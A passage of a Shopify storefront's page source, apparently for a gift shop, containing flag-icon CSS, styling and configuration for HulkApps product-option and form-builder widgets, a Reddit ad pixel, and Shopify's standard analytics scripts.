        height: 14px;
        background-position: -3314px 0;
    }
    .iti__flag.iti__mn {
        height: 10px;
        background-position: -3336px 0;
    }
    .iti__flag.iti__mo {
        height: 14px;
        background-position: -3358px 0;
    }
    .iti__flag.iti__mp {
        height: 10px;
        background-position: -3380px 0;
    }
    .iti__flag.iti__mq {
        height: 14px;
        background-position: -3402px 0;
    }
    .iti__flag.iti__mr {
        height: 14px;
        background-position: -3424px 0;
    }
    .iti__flag.iti__ms {
        height: 10px;
        background-position: -3446px 0;
    }
    .iti__flag.iti__mt {
        height: 14px;
        background-position: -3468px 0;
    }
    .iti__flag.iti__mu {
        height: 14px;
        background-position: -3490px 0;
    }
    .iti__flag.iti__mv {
        height: 14px;
        background-position: -3512px 0;
    }
    .iti__flag.iti__mw {
        height: 14px;
        background-position: -3534px 0;
    }
    .iti__flag.iti__mx {
        height: 12px;
        background-position: -3556px 0;
    }
    .iti__flag.iti__my {
        height: 10px;
        background-position: -3578px 0;
    }
    .iti__flag.iti__mz {
        height: 14px;
        background-position: -3600px 0;
    }
    .iti__flag.iti__na {
        height: 14px;
        background-position: -3622px 0;
    }
    .iti__flag.iti__nc {
        height: 10px;
        background-position: -3644px 0;
    }
    .iti__flag.iti__ne {
        height: 15px;
        background-position: -3666px 0;
    }
    .iti__flag.iti__nf {
        height: 10px;
        background-position: -3686px 0;
    }
    .iti__flag.iti__ng {
        height: 10px;
        background-position: -3708px 0;
    }
    .iti__flag.iti__ni {
        height: 12px;
        background-position: -3730px 0;
    }
    .iti__flag.iti__nl {
        height: 14px;
        background-position: -3752px 0;
    }
    .iti__flag.iti__no {
        height: 15px;
        background-position: -3774px 0;
    }
    .iti__flag.iti__np {
        height: 15px;
        background-position: -3796px 0;
    }
    .iti__flag.iti__nr {
        height: 10px;
        background-position: -3811px 0;
    }
    .iti__flag.iti__nu {
        height: 10px;
        background-position: -3833px 0;
    }
    .iti__flag.iti__nz {
        height: 10px;
        background-position: -3855px 0;
    }
    .iti__flag.iti__om {
        height: 10px;
        background-position: -3877px 0;
    }
    .iti__flag.iti__pa {
        height: 14px;
        background-position: -3899px 0;
    }
    .iti__flag.iti__pe {
        height: 14px;
        background-position: -3921px 0;
    }
    .iti__flag.iti__pf {
        height: 14px;
        background-position: -3943px 0;
    }
    .iti__flag.iti__pg {
        height: 15px;
        background-position: -3965px 0;
    }
    .iti__flag.iti__ph {
        height: 10px;
        background-position: -3987px 0;
    }
    .iti__flag.iti__pk {
        height: 14px;
        background-position: -4009px 0;
    }
    .iti__flag.iti__pl {
        height: 13px;
        background-position: -4031px 0;
    }
    .iti__flag.iti__pm {
        height: 14px;
        background-position: -4053px 0;
    }
    .iti__flag.iti__pn {
        height: 10px;
        background-position: -4075px 0;
    }
    .iti__flag.iti__pr {
        height: 14px;
        background-position: -4097px 0;
    }
    .iti__flag.iti__ps {
        height: 10px;
        background-position: -4119px 0;
    }
    .iti__flag.iti__pt {
        height: 14px;
        background-position: -4141px 0;
    }
    .iti__flag.iti__pw {
        height: 13px;
        background-position: -4163px 0;
    }
    .iti__flag.iti__py {
        height: 11px;
        background-position: -4185px 0;
    }
    .iti__flag.iti__qa {
        height: 8px;
        background-position: -4207px 0;
    }
    .iti__flag.iti__re {
        height: 14px;
        background-position: -4229px 0;
    }
    .iti__flag.iti__ro {
        height: 14px;
        background-position: -4251px 0;
    }
    .iti__flag.iti__rs {
        height: 14px;
        background-position: -4273px 0;
    }
    .iti__flag.iti__ru {
        height: 14px;
        background-position: -4295px 0;
    }
    .iti__flag.iti__rw {
        height: 14px;
        background-position: -4317px 0;
    }
    .iti__flag.iti__sa {
        height: 14px;
        background-position: -4339px 0;
    }
    .iti__flag.iti__sb {
        height: 10px;
        background-position: -4361px 0;
    }
    .iti__flag.iti__sc {
        height: 10px;
        background-position: -4383px 0;
    }
    .iti__flag.iti__sd {
        height: 10px;
        background-position: -4405px 0;
    }
    .iti__flag.iti__se {
        height: 13px;
        background-position: -4427px 0;
    }
    .iti__flag.iti__sg {
        height: 14px;
        background-position: -4449px 0;
    }
    .iti__flag.iti__sh {
        height: 10px;
        background-position: -4471px 0;
    }
    .iti__flag.iti__si {
        height: 10px;
        background-position: -4493px 0;
    }
    .iti__flag.iti__sj {
        height: 15px;
        background-position: -4515px 0;
    }
    .iti__flag.iti__sk {
        height: 14px;
        background-position: -4537px 0;
    }
    .iti__flag.iti__sl {
        height: 14px;
        background-position: -4559px 0;
    }
    .iti__flag.iti__sm {
        height: 15px;
        background-position: -4581px 0;
    }
    .iti__flag.iti__sn {
        height: 14px;
        background-position: -4603px 0;
    }
    .iti__flag.iti__so {
        height: 14px;
        background-position: -4625px 0;
    }
    .iti__flag.iti__sr {
        height: 14px;
        background-position: -4647px 0;
    }
    .iti__flag.iti__ss {
        height: 10px;
        background-position: -4669px 0;
    }
    .iti__flag.iti__st {
        height: 10px;
        background-position: -4691px 0;
    }
    .iti__flag.iti__sv {
        height: 12px;
        background-position: -4713px 0;
    }
    .iti__flag.iti__sx {
        height: 14px;
        background-position: -4735px 0;
    }
    .iti__flag.iti__sy {
        height: 14px;
        background-position: -4757px 0;
    }
    .iti__flag.iti__sz {
        height: 14px;
        background-position: -4779px 0;
    }
    .iti__flag.iti__ta {
        height: 10px;
        background-position: -4801px 0;
    }
    .iti__flag.iti__tc {
        height: 10px;
        background-position: -4823px 0;
    }
    .iti__flag.iti__td {
        height: 14px;
        background-position: -4845px 0;
    }
    .iti__flag.iti__tf {
        height: 14px;
        background-position: -4867px 0;
    }
    .iti__flag.iti__tg {
        height: 13px;
        background-position: -4889px 0;
    }
    .iti__flag.iti__th {
        height: 14px;
        background-position: -4911px 0;
    }
    .iti__flag.iti__tj {
        height: 10px;
        background-position: -4933px 0;
    }
    .iti__flag.iti__tk {
        height: 10px;
        background-position: -4955px 0;
    }
    .iti__flag.iti__tl {
        height: 10px;
        background-position: -4977px 0;
    }
    .iti__flag.iti__tm {
        height: 14px;
        background-position: -4999px 0;
    }
    .iti__flag.iti__tn {
        height: 14px;
        background-position: -5021px 0;
    }
    .iti__flag.iti__to {
        height: 10px;
        background-position: -5043px 0;
    }
    .iti__flag.iti__tr {
        height: 14px;
        background-position: -5065px 0;
    }
    .iti__flag.iti__tt {
        height: 12px;
        background-position: -5087px 0;
    }
    .iti__flag.iti__tv {
        height: 10px;
        background-position: -5109px 0;
    }
    .iti__flag.iti__tw {
        height: 14px;
        background-position: -5131px 0;
    }
    .iti__flag.iti__tz {
        height: 14px;
        background-position: -5153px 0;
    }
    .iti__flag.iti__ua {
        height: 14px;
        background-position: -5175px 0;
    }
    .iti__flag.iti__ug {
        height: 14px;
        background-position: -5197px 0;
    }
    .iti__flag.iti__um {
        height: 11px;
        background-position: -5219px 0;
    }
    .iti__flag.iti__un {
        height: 14px;
        background-position: -5241px 0;
    }
    .iti__flag.iti__us {
        height: 11px;
        background-position: -5263px 0;
    }
    .iti__flag.iti__uy {
        height: 14px;
        background-position: -5285px 0;
    }
    .iti__flag.iti__uz {
        height: 10px;
        background-position: -5307px 0;
    }
    .iti__flag.iti__va {
        height: 15px;
        background-position: -5329px 0;
    }
    .iti__flag.iti__vc {
        height: 14px;
        background-position: -5346px 0;
    }
    .iti__flag.iti__ve {
        height: 14px;
        background-position: -5368px 0;
    }
    .iti__flag.iti__vg {
        height: 10px;
        background-position: -5390px 0;
    }
    .iti__flag.iti__vi {
        height: 14px;
        background-position: -5412px 0;
    }
    .iti__flag.iti__vn {
        height: 14px;
        background-position: -5434px 0;
    }
    .iti__flag.iti__vu {
        height: 12px;
        background-position: -5456px 0;
    }
    .iti__flag.iti__wf {
        height: 14px;
        background-position: -5478px 0;
    }
    .iti__flag.iti__ws {
        height: 10px;
        background-position: -5500px 0;
    }
    .iti__flag.iti__xk {
        height: 15px;
        background-position: -5522px 0;
    }
    .iti__flag.iti__ye {
        height: 14px;
        background-position: -5544px 0;
    }
    .iti__flag.iti__yt {
        height: 14px;
        background-position: -5566px 0;
    }
    .iti__flag.iti__za {
        height: 14px;
        background-position: -5588px 0;
    }
    .iti__flag.iti__zm {
        height: 14px;
        background-position: -5610px 0;
    }
    .iti__flag.iti__zw {
        height: 10px;
        background-position: -5632px 0;
    }
    .iti__flag {
        height: 15px;
        box-shadow: 0 0 1px 0 #888;
        background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        background-repeat: no-repeat;
        background-color: #dbdbdb;
        background-position: 20px 0;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        }
    }
    .iti__flag.iti__np {
        background-color: transparent;
    }
    .cart-property .property_name {
        font-weight: 400;
        padding-right: 0;
        min-width: auto;
        width: auto;
    }
    .input_file + label {
        cursor: pointer;
        padding: 3px 10px;
        width: auto;
        text-align: center;
        margin: 0;
        background: #f4f8fb;
        border: 1px solid #dbe1e8;
    }
    #error-msg,
    .hulkapps_with_discount {
        color: red;
    }
    .discount_error {
        border-color: red;
    }
    .edit_form input,
    .edit_form select,
    .edit_form textarea {
        min-height: 44px !important;
    }
    .hulkapps_summary {
        font-size: 14px;
        display: block;
        color: red;
    }
    .hulkapps-summary-line-discount-code {
        margin: 10px 0;
        display: block;
    }
    .actual_price {
        text-decoration: line-through;
    }
    input.error {
        border: 1px solid #ff7c7c;
    }
    #valid-msg {
        color: #00c900;
    }
    .edit_cart_option {
        margin-top: 10px !important;
        display: none;
    }
    .hulkapps_discount_hide {
        margin-top: 10px;
        display: flex !important;
        justify-content: flex-end;
    }
    .hulkapps_discount_code {
        width: auto !important;
        margin: 0 12px 0 0 !important;
    }
    .discount_code_box {
        display: none;
        margin-bottom: 10px;
        text-align: right;
    }
    @media screen and (max-width: 480px) {
        .hulkapps_discount_code {
            width: 100%;
        }
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
        }
        .hulkapp_close,
        .hulkapp_save {
            margin-bottom: 8px;
        }
    }
    @media screen and (max-width: 991px) {
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
            width: 100% !important;
            max-width: 100% !important;
        }
        .hulkapps_discount_button {
            height: 40px;
        }
    }
    body.body_fixed {
        overflow: hidden;
    }
    select.hulkapps_dd {
        padding-right: 30px !important;
    }
    .cb_render .hulkapps_option_value label {
        display: flex !important;
        align-items: center;
    }
    .dd_multi_render select {
        padding-right: 5px !important;
        min-height: 80px !important;
    }
    .hulkapps-tooltip {
        position: relative;
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
    }
    .hulkapps-tooltip img {
        display: block;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner {
        position: absolute;
        bottom: calc(100% + 5px);
        background: #000;
        left: -8px;
        color: #fff;
        box-shadow: 0 6px 30px rgba(0, 0, 0, 0.08);
        opacity: 0;
        visibility: hidden;
        transition: all ease-in-out 0.5s;
        border-radius: 5px;
        font-size: 13px;
        text-align: center;
        z-index: 999;
        white-space: nowrap;
        padding: 7px;
    }
    .hulkapps-tooltip:hover .hulkapps-tooltip-inner {
        opacity: 1;
        visibility: visible;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner:after {
        content: "";
        position: absolute;
        top: 100%;
        left: 11px;
        border-width: 5px;
        border-style: solid;
        border-color: #000 transparent transparent transparent;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner {
        bottom: auto;
        top: calc(100% + 5px);
        padding: 0;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner:after {
        bottom: 100%;
        top: auto;
        border-color: transparent transparent #000;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapp_save,
    .hulkapps_discount_button,
    button.hulkapp_close {
        cursor: pointer;
        border-radius: 2px;
        font-weight: 600;
        text-transform: none;
        letter-spacing: 0.08em;
        font-size: 14px;
        padding: 8px 15px;
    }
    .hulkapps-cart-original-total {
        display: block;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
        color: #000;
    }
    .discount-tag .close-ajax-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-ajax-tag:after,
    .discount-tag .close-ajax-tag:before {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-ajax-tag:before {
        width: 10px;
        height: 2px;
    }
    .hulkapps_discount_code {
        max-width: 50%;
        border-radius: 4px;
        border: 1px solid #b8b8b8;
        padding: 10px 16px;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
    }
    .discount-tag .close-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-tag:after,
    .discount-tag .close-tag:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-tag:before {
        width: 10px;
        height: 2px;
    }
    .after_discount_price {
        font-weight: 700;
    }
    .final-total {
        font-weight: 400;
        margin-right: 30px;
    }
    @media screen and (max-width: 991px) {
        body.body_fixed {
            position: fixed;
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
        }
    }
    @media only screen and (max-width: 749px) {
        .hulkapps_swatch_option {
            margin-bottom: 10px !important;
        }
    }
    @media (max-width: 767px) {
        #hulkapp_popupOverlay {
            padding-top: 10px !important;
        }
        .hulkapps_discount_code {
            width: 100% !important;
        }
    }
    .hulkapps-volumes {
        display: block;
        width: 100%;
    }
    .iti__flag {
        display: block !important;
    }
    [id^="hulkapps_custom_options"] .hide {
        display: none;
    }
    .hulkapps_option_value input[type="color"] {
        -webkit-appearance: none !important;
        border: none !important;
        height: 38px !important;
        width: 38px !important;
        border-radius: 25px !important;
        background: none !important;
    }
    .popup_render {
        margin-bottom: 0 !important;
        display: flex !important;
        align-items: center !important;
    }
    .popup_render .hulkapps_option_value {
        min-width: auto !important;
    }
    .popup_render a {
        text-decoration: underline !important;
        transition: all 0.3s !important;
        font-weight: normal !important;
    }
    .popup_render a:hover {
        color: #6e6e6e;
    }
    .cut-popup-icon {
        display: flex;
        align-items: center;
    }
    .cut-popup-icon-span {
        display: flex;
    }
    .des-detail {
        font-weight: normal;
    }
    #hulkapp_popupOverlay {
        z-index: 99999999 !important;
    }
    .dp_render .hulkapps_option_value {
        width: 72%;

    }
</style>
<script>
    
        window.hulkapps = {
        shop_slug: "bobblegifts",
        store_id: "bobblegifts.myshopify.com",
        money_format: "${{amount_no_decimals}}",
        cart: null,
        product: null,
        product_collections: null,
        product_variants: null,
        is_volume_discount: null,
        is_product_option: true,
        product_id: null,
        page_type: null,
        po_url: "https://productoption.hulkapps.com",
        po_proxy_url: "https://www.bobblegifts.com",
        vd_url: "https://volumediscount.hulkapps.com",
        customer: null
    }
    window.is_hulkpo_installed=true
    window.hulkapps_v2_beta_js=true
    
    

    
    // alert("in snippet");
    // console.log(window.hulkapps);
</script>

<div class="edit_popup" style="display: none;">
  <form method="post" data-action="/cart/add" id="edit_cart_popup" class="edit_form" enctype="multipart/form-data">
  </form>
</div>
<script src='https://ha-product-option.nyc3.digitaloceanspaces.com/assets/api/v2/hulkcode.js?1770033154' defer='defer'></script>

<!-- Reddit Pixel -->
<script>
!function(w,d){if(!w.rdt){var p=w.rdt=function(){p.sendEvent?p.sendEvent.apply(p,arguments):p.callQueue.push(arguments)};p.callQueue=[];var t=d.createElement("script");t.src="https://www.redditstatic.com/ads/pixel.js",t.async=!0;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}}(window,document);rdt('init','a2_epxk2nfa4r1f');rdt('track', 'PageVisit');
</script>
<!-- DO NOT MODIFY UNLESS TO REPLACE A USER IDENTIFIER -->
<!-- End Reddit Pixel -->


<!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_RTSNsuMK791AxYkOivealg":{"shop_uuid":"RTSNsuMK791AxYkOivealg","shop_timezone":"Asia\/Hong_Kong","shop_id":57846,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify","shop_shopify_domain":"bobblegifts.myshopify.com","shop_created_at":"2021-10-16T03:21:46.744-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/bg-checkout.jpg?height=628&pad_color=fff&v=1616121188&width=1200" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/bg-checkout.jpg?height=628&pad_color=fff&v=1616121188&width=1200" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="628" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6769344548,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6769344548,storefrontBaseUrl: "https://www.bobblegifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: 